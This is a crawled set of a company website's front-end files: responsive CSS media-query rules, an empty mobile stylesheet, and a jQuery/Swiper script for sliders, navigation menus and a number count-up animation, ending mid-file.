.titleBx{font-size:32px;margin-bottom:30px; }
.titleBx span{margin:5px auto 0;font-size:12px;}
.titleBx.tTop{margin:40px 0 0 0}
/*--*/
.ptm60{padding:40px 0}
.ptm80{padding:40px 0}
.ptm100{padding:50px 0}
.pt60{padding-top:40px}
.pt80{padding-top:40px}
.pt100{padding-top:50px}
.pm60{padding-bottom:50px}
.pm80{padding-bottom:50px}
.pm100{padding-bottom:50px}
/*--*/
.mtm60{margin:40px 0}
.mtm80{margin:40px 0}
.mtm100{margin:50px 0}
.mt60{margin-top:40px}
.mt80{margin-top:40px}
.mt100{margin-top:50px}
.mm60{margin-bottom:40px}
.mm80{margin-bottom:40px}
.mm100{margin-bottom:50px}
/*--*/
.DetailCont .sTopRight .online{float:left;margin-left:0;/*! clear: both;*/}
/*--*/
#bannerBox .swiper-button-prev:before,.bannerBox .swiper-button-next:before{ font-size:60px;}
#bannerBox .swiper-pagination{bottom: 15px;}
/*--*/
.banner-within{height:400px;}
.banner-within .pos{}
.banner-within .box .title{font-size:30px;width:auto;height:auto;background-image:none ;}
.banner-within .box span{font-size:18px;margin-bottom:10px}
/*--*/
.DwellPic.dp2 .pic{height: 220px;}
/*--*/
.cut-item .btn{display: none;}
.cut-item .spot{display:block;}
/*--*/
.trol-rotate{  margin-top: 30px;}
.trol-rotate .btn {width: 60px;height: 30px;margin: 0 5px;font-size: 14px;}
/*--*/
.spot-dot{display: table; margin:40px auto 0;}
.spot-dot span{width:14px;height:14px;margin:0 8px; }
/*--*/
.spot-forte{display: table;margin:40px auto 0;}
.spot-forte span{height:10px} 
/*--*/
.more-1,.more-2{ margin-top:30px; font-size:14px;padding: 10px 30px; }
.more-2:before{ font-size:20px;margin-left:10px;}
 /*--*/
.tone-item{margin: 0 0 30px -5px; flex-wrap: wrap;}
.tone-item li{flex-grow: 1;flex: auto;margin: 0 0 5px 5px;}
.tone-item a{font-size: 16px;padding: 10px 10px;}
/*--*/
.online-btn { margin-top:30px;margin-right:10px;font-size: 14px;padding:10px 40px;}
.online-btn i{font-size: 20px;margin-right:6px;}
/*--*/
.trait-arr{margin: 0 0 -10px -10px;}
.trait-arr li{width: calc(50% - 10px);margin: 0 0 10px 10px;padding: 20px;background: rgba(0,0,0,0.1);}
.trait-arr em{width: 60px;height: 60px;}
.trait-arr em img{filter:initial}
.trait-arr h4{font-size: 18px;margin-top: 10px;}
.trait-arr p{font-size: 15px;line-height: 26px;margin-top: 8px;}
.trait-arr li:hover em img{transform: translateY(0%);  }
/*--*/
.productHome .tone{display: flex;margin: 0 0 -10px -10px;margin-bottom: 40px;flex-wrap: wrap;}
.productHome .tone li{flex: auto;margin: 0 0 10px 10px;}
.productHome .tone a{font-size: 15px;padding: 12px 30px;}
/*--*/
.news-item{display: flex;flex-direction: column;}
.news-item .left{width: 100%;}
.news-item .right{width: 100%;margin-left: 0;margin-top: 20px;}
/**/ 
.srll-news .list h4{font-size: 16px;padding: 12px 10px;}
.srll-news .spot{right: 10px;bottom: 10px;}
/*--*/
.news-grid li{margin-bottom:10px}
.news-grid .pic{ width:30%;height:150px;}
.news-grid .box{ margin-left: 15px;}
.news-grid h4{font-size: 16px;}
.news-grid .time{font-size: 13px;}
.news-grid p{margin-top: 8px;font-size: 15px;line-height: 24px;}
/*--*/
.aboutHome .long{flex-direction: column;}
.aboutHome .long .info{width: 100%;margin-right: 0;}
.aboutHome .long .info .wx{font-size: 15px;line-height: 28px;}
.aboutHome .long .pic{margin-top: 20px;}
.aboutHome .long .pic img{position: initial;width: 100%;}
/*--*/
.solution-list li{margin-bottom: 10px;}
.solution-list .box{padding: 30px 20px;}
.solution-list h4{font-size: 20px;margin-bottom: 15px;}
.solution-list h4::after{width: 40px;margin-top: 10px;} 
.solution-list hr{margin:8px 0 0 0; width:20px;height:1px;}
.solution-list p{    -webkit-line-clamp: 2;font-size:15px;line-height:25px;}
.solution-list .more{margin-top: 20px;font-size:13px;padding: 8px 30px;}
/*--*/
.applyDei .up{padding: 60px 0 100px 0; }
.applyDei .up h3 { font-size:24px;}
.applyDei .up p{ margin-top: 10px; font-size: 16px;line-height:28px;}
.applyDei .up .more{margin-top: 20px; font-size:14px;padding: 8px 50px; }
/*--*/
.case-list.edge{ margin:0 0 -10px -10px; }
.case-list.edge li { width:calc(50% - 10px);margin:0 0 10px 10px; }
.case-list .pic { width:40%;}
.case-list .box { padding:20px 0px;width:60%; }
.case-list h4 { font-size: 18px;margin-bottom: 15px;}
.case-list p{-webkit-line-clamp: 4; font-size: 15px;line-height:28px;}
/*--*/
.caseDel .long{flex-direction: column-reverse;}
.caseDel .left{width: 100%;padding: 0;margin-top: 40px;border-right:none;}
.caseDel .left .title{font-size: 24px;padding-bottom: 15px;margin-bottom: 20px;}
.caseDel .wx{font-size: 15px;line-height: 25px;}
.caseDel .relevant{margin-top: 40px;}
.caseDel .relevant .tit {font-size:17px;padding-bottom: 12px;margin-bottom: 20px;}
.caseDel .relevant .tit .more{font-size:13px;}
.caseDel .relevant .list{margin: 0 0 -10px -10px;}
.caseDel .relevant .list li {width: calc(50% - 10px);margin: 0 0 10px 10px;}
.caseDel .relevant .list h4 {font-size: 15px;margin-top: 10px;}
.caseDel .right{width: 100%;padding: 0;}
/*--*/
.srll-chart .spot{bottom:20px;}
/*--*/
.news-list{margin: 0 0 -10px -10px; }
.news-list li{ width: calc(50% - 10px);margin: 0 0 10px 10px;}
.news-list .box{padding:20px; }
.news-list h4{ font-size:16px;}
.news-list p{margin-top:12px; font-size: 15px;}
.news-list .time{ margin-top:10px; font-size: 13px;}
/*--*/
.EssayCont .content .titleTop{padding: 0 0 20px 0;margin: 0 0 30px 0;}
.EssayCont .content .title{font-size:24px;}
.EssayCont .content .msg{margin-top: 12px;font-size:13px;}
.EssayCont .content .msg *,.NewsDetail .msg span,.NewsDetail .msg a{font-size:13px;}
.EssayCont .content .wor{min-height:auto;font-size:14px;}
.EssayCont .pagIng{margin-top:40px;padding-top:40px }
.EssayCont .pagIng span{  font-size:14px;}
.EssayCont .pagIng a{width:47%; font-size:14px;padding: 12px 20px; }
/*--*/
.ContactInner .mode ul{margin: 0 0 20px -10px;flex-wrap: wrap;box-shadow: none;}
.ContactInner .mode ul li{flex: auto;padding: 20px;margin: 0 0 10px 10px;background: #f5f5f5;}
.ContactInner .mode ul li:after{display:none;}
.ContactInner .mode ul h4{font-size: 16px;margin-top: 12px;}
.ContactInner .mode ul em{font-size: 35px;}
.ContactInner .mode ul span{font-size:20px;}
.ContactInner #dituContent{height: 300px;}
/*--*/
.message-item .long{display: flex;flex-direction: column;}
.message-item .map{width:100%; height:350px}
.message-item .right{margin-left:0px;width:100%;margin-top: 30px;}
.message-item #dituContent{position: inherit; height:350px}
/*--*/
.feedback-item .long{flex-direction: column;}
.feedback-item .right{width: 100%;margin-top: 30px;}
.feedback-item form{display: flex;flex-wrap: wrap;}
.feedback-item form .shell{width: calc(50% - 10px);margin-bottom: 10px;padding: 8px 15px;}
.feedback-item form .shell.w100{width:100%}
.feedback-item form .ml{margin-left: 10px;}
.feedback-item form h5 {margin-right: 5px;font-size: 15px;}
.feedback-item form .fill{line-height: 24px;font-size: 15px;}
.feedback-item form textarea{height:120px}
.feedback-item form .submit{font-size: 15px;width: auto;padding: 12px 100px;}
.feedback-item .code{margin-right: 15px;}
.feedback-item .code img{height: 30px;margin: 0px 10px;}
.feedback-item .yzm input{width: 120px;padding: 12px 15px;} 
.feedback-item .explain{font-size:14px;margin-top:10px;}
/*--*/
.ab-intro .titleTop{margin-bottom: 40px;}
.ab-intro .titleTop p{margin-top: 10px;width: 100%;font-size: 15px;}
/*--*/
.intro-list li {height: auto;padding: 20px !important;margin-bottom: 10px;background: #eee;}
.intro-list .pic {display: none;}
.intro-list .box {width: 100%;padding-left: 0px;}
.intro-list h4 {font-size: 20px;}
.intro-list p{margin-top: 10px;font-size: 15px;line-height: 26px;}
/*--*/
.ab-new{padding:40px 0 80px 0; }
.ab-new .info{width:100%; }
.ab-new .info h4{ font-size: 28px;}
.ab-new .info .wx{margin-top: 10px;font-size: 15px;line-height: 26px;}
/*--*/
.productLi .titleTop{ font-size:24px;margin-bottom:20px; }
.productLi .titleTop::before{ width:2px;height: 18px;margin-right: 10px;}
 /*--*/
.product-list.edge{margin:0 0 -10px -10px;}
.product-list.edge li{width: calc(33.3% - 10px);margin: 0 0 10px 10px;}
.product-list .pic{height:250px}
.product-list h4{ font-size:16px;margin-top:12px;}
/*--*/
.DetailCont .pst-left{width:100%;}
.DetailCont .pst-right{width:100%;margin-top:30px}
/*--*/
.pst-right .title{font-size:20px;padding-bottom:15px;margin-bottom:20px;}
.pst-right .number{font-size: 14px;margin-top: 10px;}
.pst-right .wx {padding:20px;font-size:14px;min-height:50px;line-height:26px;}
.pst-right .rok{-webkit-line-clamp:3;}
/*--*/
.psc-content{margin-top:50px;}
.psc-content .wor{ line-height:26px;font-size:15px;}
.psc-content .long{display: block;}
.psc-content .psd-right{display:none}
.psc-content .tone{margin-bottom:40px;}
.psc-content .tone li{font-size: 16px;padding-bottom:15px;}
.psc-content .tone li:before{font-size: 20px;margin:2px 5px 0 0;}
.psc-content .theme {font-size: 17px;margin-bottom:20px;padding: 8px 20px;}
.psc-content .theme:before{left: 10px;height: 20px;} 
/*--*/
.srllOrso .leftPic, .srllOrso .rightPic{height: 400px;}
/*--*/
.srllPho .leftPic, .srllPho .rightPic{height: 400px;}
/*--*/
.MessageCon .long{padding:30px;}
.MessageCon .title{margin-bottom:20px;}
.MessageCon .title h2{font-size:20px;}
.MessageCon .title .tel{margin-top:20px;font-size:20px;}
.MessageCon .title .tel em{margin-right:10px;font-size:25px;}
/*--*/
.list-box{margin:0 0 15px 15px}
.list-box li{width: calc(33.3% - 15px) !important;margin: 0 0 15px 15px; }
.list-box li h4{font-size: 14px;padding:10px 10px;}
/*--*/
.flatI{display: block;}
/*--*/
.footer{padding-top:40px;}
.footer .nav{display: none;}
.footer .right{float:none;display: table; margin:auto;}
.footer .right .online{padding:5px 20px;font-size:14px;margin-bottom: 10px;}
.footer .right span{margin-bottom: 10px;font-size: 14px;}
.footer .right span i{ font-size: 16px;margin-right: 5px;}
.footer .right span font{font-size:22px;}
.footer .down{margin-top:20px;padding: 10px 0;font-size: 14px;}
.footer .link{ padding: 10px 0;} 
.footer .link h3{font-size:14px;}
.footer .link a{font-size:14px;padding: 0 10px;}

}


@media all and (max-width:760px){

.container{width:100%;padding-left:10px; padding-right:10px;}
/*--*/	
.header{height:55px !important;padding:10px 0 !important;}
.header .logo img{height:35px !important;}
/*--*/	
.navWap-trigger{margin-top: 0;}
.navWap-block{top:55px;}
/*--*/
.rack{padding:40px 0 50px 0}	
/*--*/
.banner-within{height:200px;}
.banner-within img{max-width:100%;height: 100%;object-fit: cover;}
.banner-within .pos{}
.banner-within .box{padding:0 20px}
.banner-within .box .title{font-size:24px;}
.banner-within .box hr{margin-top:10px;}
.banner-within .box span{font-size:16px;margin-bottom:5px}
/*--*/
.menu{margin-top:30px}
.menu ul{margin-bottom:-10px;}
.menu li{display: inline-block;}
.menu li a{font-size:16px;padding: 8px 10px;margin:0 5px 10px 5px}
.menu li a{font-size:16px;padding: 8px 10px;margin:0 5px 10px 5px}
/*--*/
.column{padding: 15px 0;}
.column .secon{margin: 0 0 -5px -5px; }
.column .secon > li{ margin: 0px 0 5px 5px;}
.column .secon > li > a{font-size:16px;padding:8px 10px; }
/*--*/
.site{display: none}
/*--*/
.titleAx{font-size:22px;}  
.titleAx span{margin-top: 5px; }
 .titleAx b{ font-size: 20px;}
.titleAx hr{ margin: 5px auto 0;width: 30px;height: 1px; }
.titleAx.cen{margin-bottom:20px; } 
.titleAx.cen b{margin-top:5px}
.titleAx.m30{margin-bottom:20px}
.titleAx.m40{margin-bottom:20px}
/*--*/
.titleBx{font-size:22px;margin-bottom:20px; }
.titleBx span{margin:5px auto 0;}
.titleBx.tTop{margin:30px 0 0 0}
/*--*/
.ptm60{padding:30px 0}
.ptm80{padding:30px 0}
.ptm100{padding:30px 0}
.pt60{padding-top:30px}
.pt80{padding-top:30px}
.pt100{padding-top:30px}
.pm60{padding-bottom:30px}
.pm80{padding-bottom:30px}
.pm100{padding-bottom:30px}
/*--*/
.mtm60{margin:30px 0}
.mtm80{margin:30px 0}
.mtm100{margin:30px 0}
.mt60{margin-top:30px}
.mt80{margin-top:30px}
.mt100{margin-top:30px}
.mm60{margin-bottom:30px}
.mm80{margin-bottom:30px}
.mm100{margin-bottom:30px}
/**/
#bannerBox .swiper-button-prev{left:10px}
#bannerBox .swiper-button-next{right:10px;}
#bannerBox .swiper-button-prev:before,.bannerBox .swiper-button-next:before{ font-size:30px;}
#bannerBox .swiper-pagination{bottom: 15px;}
#bannerBox .swiper-pagination span{opacity: 0.6;width:20px;height:5px;margin:0 5px;border-radius:0%;border: 0px; background: #fff}
#bannerBox .swiper-pagination span:before{display: none}
#bannerBox .swiper-pagination span.swiper-pagination-bullet-active{ background: #333}
/*--*/
.DwellPic.dp2 .pic{height: 150px;}
/*--*/
.srllPic{padding:0px}
/*--*/
.spot-dot{ margin:20px auto 0;}
.spot-dot span{width:12px;height:12px;margin:0 6px; }	
/*--*/
.spot-forte{ margin:20px auto 0;}
.spot-forte span{width:15px;height:8px;}
.spot-forte span.swiper-pagination-bullet-active{width:20px;}    	
/*--*/
.more-1,.more-2{ margin-top:20px; font-size:12px;padding: 6px 25px; }
.more-2:before{ font-size:18px;margin-left:5px;}
/*--*/
.tone-item{margin: 0 0 15px -5px; }
.tone-item a{font-size: 15px;padding: 8px 10px;}
/*--*/
.online-btn { margin-top:20px; font-size: 13px;padding:8px 30px;}
.online-btn i{font-size: 18px; }
/*--*/
.trol-rotate{  margin-top: 20px;}
.trol-rotate .btn {width: 40px;height: 25px; font-size: 12px;}
/*--*/
.trait-arr li{padding: 15px;}
.trait-arr em{width: 50px;height: 50px;}
.trait-arr h4{font-size: 16px;margin-top: 8px;}
.trait-arr p{font-size: 14px;line-height: 24px; }
/*--*/
.productHome .tone{ margin: 0 0 -5px -5px;margin-bottom: 20px; }
.productHome .tone li{ margin: 0 0 5px 5px;}
.productHome .tone a{font-size: 15px;padding: 8px 20px;}
/*--*/
.srll-news .list h4{font-size: 15px;padding: 10px 10px;}
.news-grid .pic{width: 30%;height: 120px;}
.news-grid .box{}
.news-grid h4{font-size: 15px;}
.news-grid .time{font-size: 13px;}
.news-grid p{font-size: 14px;}
/*--*/
.aboutHome .long .info .wx{font-size: 14px;line-height: 24px;}
.aboutHome .long .pic{margin-top: 15px;}
/*--*/
.solution-list{display:flex;margin: 0 0 -10px -10px;flex-wrap: wrap;}
.solution-list li{width: calc(50% - 10px);margin: 0 0 10px 10px;}
.solution-list li a{display: block; height: auto;}
.solution-list .pic{width: 100%;height:auto}
.solution-list .box{padding: 15px 20px;width: 100%;}
.solution-list h4{font-size: 16px;margin-bottom:10px;}
.solution-list h4::after{width: 30px;margin-top:8px;}     
.solution-list p{line-height:23px;font-size:14px;}
.solution-list .more{margin-top: 10px;font-size:12px;padding:6px 25px;}
/*--*/
.applyDei .up{padding: 30px 0 40px 0; }
.applyDei .up h3 { font-size:20px;}
.applyDei .up p{ margin-top: 8px; font-size: 15px;line-height:25px;}
.applyDei .up .more{margin-top:15px; font-size:13px;padding: 6px 40px; }
/*--*/
.case-list.edge li { width:calc(50% - 10px); }
.case-list .pic { width:40%;}
.case-list .box { padding:15px;width:60%; }
.case-list h4 { font-size: 15px;margin-bottom: 10px;}
.case-list p{-webkit-line-clamp: 3; font-size: 14px;line-height:24px;}
/*--*/
.caseDel .left{ margin-top: 20px; }
.caseDel .left .title{font-size: 20px;padding-bottom: 10px;margin-bottom: 15px;}
.caseDel .wx{font-size: 14px;line-height: 24px;}
.caseDel .relevant{margin-top: 30px;}
.caseDel .relevant .tit {font-size:16px;padding-bottom: 10px;margin-bottom: 15px;}
/*--*/
.srll-chart .spot{bottom:15px;}
/*--*/
.news-list .box{padding:15px 0; }
.news-list h4{ font-size:15px;}
.news-list p{margin-top:8px; font-size: 14px;}
/*--*/
.EssayCont .content .titleTop{padding: 0 0 15px 0;margin: 0 0 20px 0;}
.EssayCont .content .title{font-size:20px;}
.EssayCont .content .msg{margin-top: 12px;font-size:12px;}
.EssayCont .content .msg *,.NewsDetail .msg span,.NewsDetail .msg a{font-size:12px;}
.EssayCont .pagIng{margin-top:30px;padding-top:20px }
.EssayCont .pagIng span{  font-size:14px;}
.EssayCont .pagIng a{width:100%; margin-bottom:10px;font-size:14px;padding: 10px 15px; }
/*--*/
.ContactInner .mode ul{margin: 0 0 10px -10px;}
.ContactInner .mode ul li{padding:15px; }
.ContactInner .mode ul h4{font-size: 15px;margin-top: 8px;}
.ContactInner .mode ul em{font-size: 28px;}
.ContactInner .mode ul span{font-size:14px;}
.ContactInner .mode .address span{font-size:14px;}
.ContactInner #dituContent{height:220px;}
/*--*/
.message-item .right{margin-top: 20px;}
.message-item .map{ height:250px}
.message-item #dituContent{height:250px}
/*--*/ 
.feedback-item .right{ margin-top: 20px;}
.feedback-item form .shell{width: calc(100% - 10px); }
.feedback-item form .ml{margin-left: 0px;}
.feedback-item form .fill{ font-size: 14px;}
.feedback-item form textarea{height:80px}
.feedback-item form .submit{ padding: 10px 50px;}
.feedback-item .code{margin-right: 10px;}
.feedback-item .code img{height:25px}
.feedback-item .yzm input{width: 80px;padding: 10px 12px;}
/*--*/
.ab-intro .titleTop{margin-bottom: 20px;}
.ab-intro .titleTop p{margin-top: 6px; font-size: 14px;}
/*--*/
.intro-list h4 {font-size: 16px;}
.intro-list p{margin-top:6px;font-size: 14px;line-height: 24px;}
/*--*/
.ab-new{padding:30px 0 300px 0; }
.ab-new .info h4{ font-size: 22px;}
.ab-new .info .wx{margin-top: 8px;font-size: 14px;line-height: 24px;}
/*--*/
.productLi .titleTop{ font-size:20px;margin-bottom:20px; }
.productLi .titleTop::before{  height: 16px;margin-right: 8px;}
/*--*/
.product-list.edge li{width: calc(50% - 10px);}
.product-list .pic{height:200px;padding:10px;}
.product-list h4{ font-size:15px;margin-top:10px;}
/*--*/
/*--*/
.product-list.edge li{width: calc(50% - 10px);}
.product-list h4{ font-size:15px;margin-top:10px;}
/*--*/
.DetailCont .pst-right{margin-top:20px}
.DetailCont .product-list-2.edge li:nth-child(n+3){display: none;}
/*--*/
.pst-right .title{font-size:18px;padding-bottom:10px;margin-bottom:20px;}
.pst-right .wx {padding:15px;font-size:14px;min-height:50px;line-height:24px;}
/*--*/
.psc-content{margin-top:40px;}
.psc-content .wor{ line-height:24px;font-size:14px;}
.psc-content .tone{margin: 0 0 20px -5px;padding-bottom: 5px;flex-wrap: wrap;}
.psc-content .tone li{flex: auto;font-size: 16px;margin: 0 0 5px 5px;padding: 8px 10px;text-align: center;background: #f5f5f5;}
.psc-content .tone li:before{font-size: 14px;margin:4px 5px 0 0}
.psc-content .tone li.active,.psc-content .tone li:hover {color:#fff;background:#00c3e8}
.psc-content .frame{margin-bottom:20px;padding-bottom:20px;}
.psc-content .theme {font-size: 15px;margin-bottom:10px;padding: 8px 20px;}
.psc-content .theme:before{left:10px;width:2px;height:15px;}
/*--*/
.srllOrso{display: block;}
.srllOrso .leftPic{width:100%;height:250px;}
.srllOrso .rightPic{width: -webkit-fill-available;height:auto;margin: 30px 0 0 0;}
.srllOrso .rightPic li{height:80px;margin-bottom:0px;}
.srllOrso .btn{opacity: 1;left: 0;display: flex;width: 30px;height: 100%;padding:2px 0;align-items: center;justify-content: center;}
.srllOrso .btn:before{font-size:25px;}
.srllOrso .sNext{left:auto;right:0;}
.srllOrso .sPrev:before{transform:rotate(-90deg);}
.srllOrso .sNext:before{transform:rotate(-90deg);}
/*--*/
.srllPho .gallery-top li{height:250px;}
.srllPho .btn{ left:10px;font-size:30px;padding:2px 0; }
/*--*/
.list-box{margin:0 0 12px 12px}
.list-box li{width: calc(50% - 12px) !important;margin: 0 0 12px 12px;}
/*--*/
.ContactInner .long .right{padding: 20px;}
.ContactInner .long .right .title{font-size: 18px;}
.ContactInner .long .right .tel{margin-top:10px;font-size:14px;}
.ContactInner .long .right .tel:before{top:32px;width:10px;height: 2px;}
.ContactInner .long .right .tel:after{left:13px;top:32px;width:25px;height: 2px;}
.ContactInner .long .right .tel font{margin-top: 25px;font-size: 20px;}
.ContactInner .long .right .wx{min-height:auto;margin-top: 10px;font-size:14px;line-height: 24px;}
.ContactInner .long .right .consult{position: initial;margin-top: 25px;}
.ContactInner .long .right .ewm{float: left;margin-right: 30px;}
.ContactInner .long .right .ewm:before{content:"";position:absolute;right: -15px;top: 20%;width:1px;height: 60%;border-right: 1px #ddd dashed;}
.ContactInner .long .right .ewm:after{right:-20px;}
.ContactInner .long .right .online{float: left;display: table;margin: 50px 0 0 0px;font-size:14px;padding: 5px 20px;}
.ContactInner .long .right .rt{margin-top:15px;}
.ContactInner #dituContent{height:220px;}
/*--*/
.MessageCon .long{padding:20px;}
.MessageCon .title{margin-bottom:20px;}
.MessageCon .title h2{font-size:18px;width: 100%;}
.MessageCon .title .tel{margin-top:15px;font-size:20px;width: 100%;}
.MessageCon .title .tel em{margin:5px 10px 0 0;font-size:20px;}
.MessageCon input{width:100%;margin-bottom:1%}
.MessageCon .block:nth-child(2n+1){margin-left:0;}
.MessageCon input,.MessageCon textarea{padding:10px 20px 10px 40px;background-position:10px 12px;}
.MessageCon textarea{height:100px;}
.MessageCon button{width:49%;margin-top:15px;padding:10px 0;font-size:14px;}
/*--*/
.cntr{padding: 0 0px;}
/*--*/
.WorShowBox .title{padding:0 0 10px 0;margin: 0 0 10px 0;}
.WorShowBox .title h1{margin:10px 0 0 0;font-size:20px;line-height:23px;padding-bottom:15px;}
/*--*/
.listCase li a h4{padding:5px 10px;line-height: 25px;font-size:15px;}
.listCase li a h4 b{display:none;font-size:12px;}
/*--*/
/*.layui-layer{width:400px;min-width:400px;max-width:400px;height:300px;}*/
/*--*/
.pagIng-2{margin-top:30px;}
.pagIng-2 span{font-size:14px;width:100%}
.pagIng-2 .block{padding:5px 10px;width:100%;display:block;float:left !important;text-align:left;}
.pagIng-2 span a{font-size:14px;}
.pagIng-2 .next{text-align:left;}
.pagIng-2 .return{border:none}
.pagIng-2 .prev,.pagIng-2 .next{width:100%;}
/*----*/
#pages{margin:20px 0 20px 0;}
#pages span{padding:5px 10px;margin:0 2px;font-size:12px;}
#pages a{padding:5px 10px;margin:0 2px;font-size:12px;}
/*--*/
.kefuBox-One{ display: none}  
.bdshare-slide-button{ display:none;z-index:-111;left:-200px;width:0px;height:0px;}
/*--*/
.pcI{display: none;}
.wapI{display: block;}
/*--*/
.ingBox{padding:30px 0;}
/*--*/
.footer .nav{display: none;}
.footer .right span{margin-bottom: 8px; }
.footer .right span font{font-size:18px;}
.footer .down{margin-top:15px; }
 

}


@media all and (max-width:460px){
.solution-list li{width: calc(100% - 10px);}
/*--*/
.case-list.edge li { width:calc(100% - 10px);}
/*--*/
.product-list .pic{height:150px; }


}


--- FILE ---
content_type: text/css
request_url: http://www.mronginfo.com/themes/Home/default/Public/css/mobile.css
body_size: 190
content:
@charset "utf-8";

 
@media all and (max-width:760px){


}	


@media all and (max-width:460px){

}	



--- FILE ---
content_type: application/javascript
request_url: http://www.mronginfo.com/themes/Home/default/Public/js/index.js
body_size: 2976
content:
//后台调用========	
window.onload = function() {
	$.ajax({
		url: "/Api/Hitstall/index",
	});
}


//导航置顶========	
$(window).scroll(function() {
	if ($(this).scrollTop() > 110) {
		$(".header").addClass("fixed-top");
	} else {
		$(".header").removeClass("fixed-top");
	}
});


//导航========
jQuery("#nav").slide({
	type: "menu",
	titCell: ".nLi",
	targetCell: ".sub",
	effect: "fade", //slideDown
	delayTime: 300,
	triggerTime: 0,
	returnDefault: true
});


//手机导航按钮========
$('.header .btnnav').click(function() {
	$(this).siblings().find('.info').stop().slideUp();
	$('.navWap-block').stop(false, true).slideToggle();
	$(this).toggleClass('on').siblings().removeClass('on');
});


//手机导航触发
$(window).load(function() {
	$('.navWap-trigger .btn').on('click tap', function() {
		$(this).toggleClass('animated');
	});
});


//手机导航按钮========
$('.leftNav em').click(function() {
	$(this).siblings().find('.info').stop().slideUp();
	$('.drop').stop(false, true).slideToggle();
	$(this).toggleClass('on').siblings().removeClass('on');
});

//导航tab========
$('.sub-2 .left li').mouseover(function() {
	$(this).addClass("on").siblings().removeClass('on');
	var idx = $(this).index();
	$(".sub-2 .frame").eq(idx).addClass("on").siblings(".sub-2 .frame").removeClass("on");
});



//banner========
var swiper = new Swiper('.bannerBox .swiper-container', {
	slidesPerView: 1,
	spaceBetween: 0,
	effect: 'fade',
	autoplay: true,
	loop: true,
	pagination: {
		el: '.bannerBox .swiper-pagination',
		clickable: true,
	},
	navigation: {
		nextEl: '.bannerBox .swiper-button-next',
		prevEl: '.bannerBox .swiper-button-prev',
	},
});


//新闻滚动========
var swiper = new Swiper('.srll-news .swiper-container', {
	slidesPerView: 1,
	spaceBetween: 0,
	effect: 'fade',
	autoplay: true,
	loop: true,
	pagination: {
		el: '.srll-news .spot',
		clickable: true,
	},
});

//首页产品tab========
jQuery(".productHome")
	.slide({
		titCell: ".tone li",
		mainCell: ".down",
		//effect:"fold",
		titOnClassName: "active",
		delayTime: 1000
});

//产品详情tab========
jQuery(".psc-content")
	.slide({
		titCell: ".tone li",
		mainCell: ".down",
		//effect:"fold",
		titOnClassName: "active",
		delayTime: 1000
	});


//图片滚动========
var swiper = new Swiper('.srll-chart .swiper-container', {
	slidesPerView: 1,
	//effect: 'fade',
	loop: true,
	pagination: {
		el: '.srll-chart .spot',
		clickable: true,
	},


});


//案例滚动========
var swiper = new Swiper('.srll-case .swiper-container', {
	slidesPerView: 2,
	spaceBetween: 20,
	//effect: 'fade',
	loop: true,
	pagination: {
		el: '.srll-case .spot',
		clickable: true,
	},
	navigation: {
		nextEl: '.srll-case .sNext',
		prevEl: '.srll-case .sPrev',
	},
	breakpoints: {

		760: {
			slidesPerView: 1,
			spaceBetween: 10,
		},
		1024: {
			slidesPerView: 2,
			spaceBetween: 10,
		},
	},
});

//案例滚动========
var swiper = new Swiper('.srll-charact .swiper-container', {
	slidesPerView: 4,
	spaceBetween: 20,
	//effect: 'fade',
	loop: true,
	pagination: {
		el: '.srll-charact .spot',
		clickable: true,
	},
 
	breakpoints: {

		760: {
			slidesPerView: 1,
			spaceBetween: 10,
		},
		1024: {
			slidesPerView: 2,
			spaceBetween: 10,
		},
	},
});



//轮播大图切换-srllPho========
var galleryThumbs = new Swiper('.srllPho .gallery-thumbs', {
	spaceBetween: 10,
	slidesPerView: 4,
	//loop: true,
	//freeMode: true,
	watchSlidesVisibility: true,
	watchSlidesProgress: true,
	breakpoints: {
		1920: {
			spaceBetween: 12,
			slidesPerView: 4,
		},
		1200: {
			spaceBetween: 12,
			slidesPerView: 3,
		},
		1000: {
			spaceBetween: 12,
			slidesPerView: 3,
		},
		760: {
			spaceBetween: 10,
			slidesPerView: 3,
		},
	},
});
var galleryTop = new Swiper('.srllPho .gallery-top', {
	spaceBetween: 0,
	//loop: true,
	navigation: {
		nextEl: '.srllPho .swiper-button-next',
		prevEl: '.srllPho .swiper-button-prev',
	},
	thumbs: {
		swiper: galleryThumbs
	}
});

//轮播图切换（左右图）-srllOrso========
var galleryThumbs = new Swiper('.srllOrso .gallery-thumbs', {
	spaceBetween: 12,
	slidesPerView: 5,
	direction: 'vertical',
	//loop: true,
	freeMode: true,
	watchSlidesVisibility: true,
	watchSlidesProgress: true,
	breakpoints: {
		1920: {
			spaceBetween: 12,
			slidesPerView: 5,
			direction: 'vertical',
		},
		1024: {
			spaceBetween: 12,
			slidesPerView: 4,
			direction: 'vertical',
		},
		760: {
			spaceBetween: 10,
			slidesPerView: 3,
			direction: 'horizontal',
		},
	},
});
var galleryTop = new Swiper('.srllOrso .gallery-top', {
	spaceBetween: 0,
	//loop: true,
	navigation: {
		nextEl: '.srllOrso .sNext',
		prevEl: '.srllOrso .sPrev',
	},
	thumbs: {
		swiper: galleryThumbs
	}
});


//数字加载========
//窗口显示才加载
var wrapTop = $(".digital").offset().top;
var istrue = true;
$(window).on("scroll",
	function() {
		var s = $(window).scrollTop();
		if (s > wrapTop - 500 && istrue) {
			$(".timer").each(count);

			function count(a) {
				var b = $(this);
				a = $.extend({},
					a || {},
					b.data("countToOptions") || {});
				b.countTo(a)
			};
			istrue = false;
		};
	})
//设置计数
$.fn.countTo = function(options) {
	options = options || {};
	return $(this).each(function() {
		//当前元素的选项
		var settings = $.extend({},
			$.fn.countTo.defaults, {
				from: $(this).data('from'),
				to: $(this).data('to'),
				speed: $(this).data('speed'),
				refreshInterval: $(this).data('refresh-interval'),
				decimals: $(this).data('decimals')
			},
			options);
		//更新值
		var loops = Math.ceil(settings.speed / settings.refreshInterval),
			increment = (settings.to - settings.from) / loops;
		//更改应用和变量
		var self = this,
			$self = $(this),
			loopCount = 0,
			value = settings.from,
			data = $self.data('countTo') || {};
		$self.data('countTo', data);
		//如果有间断，找到并清除
		if (data.interval) {
			clearInterval(data.interval);
		};
		data.interval = setInterval(updateTimer, settings.refreshInterval);
		//初始化起始值
		render(value);

		function updateTimer() {
			value += increment;
			loopCount++;
			render(value);
			if (typeof(settings.onUpdate) == 'function') {
				settings.onUpdate.call(self, value);
			}
			if (loopCount >= loops) {
				//移出间隔
				$self.removeData('countTo');
				clearInterval(data.interval);
				value = settings.to;
				if (typeof(settings.onComplete) == 'function') {
					settings.onComplete.call(self, value);
				}
			}
		}

		function render(value) {
			var formattedValue = settings.formatter.call(self, value, settings);
			$self.html(formattedValue);
		}
	});
};
$.fn.countTo.defaults = {
	from: 0,
	//数字开始的值
	to: 0,
	//数字结束的值
	speed: 1000,
